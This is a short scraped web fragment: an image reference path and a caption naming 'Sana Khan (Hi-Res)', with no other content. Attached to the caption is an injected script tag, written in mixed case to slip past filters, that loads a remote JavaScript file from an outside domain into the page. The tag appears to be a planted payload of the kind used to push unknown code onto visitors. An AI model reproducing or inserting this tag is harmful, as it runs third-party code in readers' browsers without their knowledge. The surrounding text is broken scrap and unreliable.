 Sana Khan (Hi-Res)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>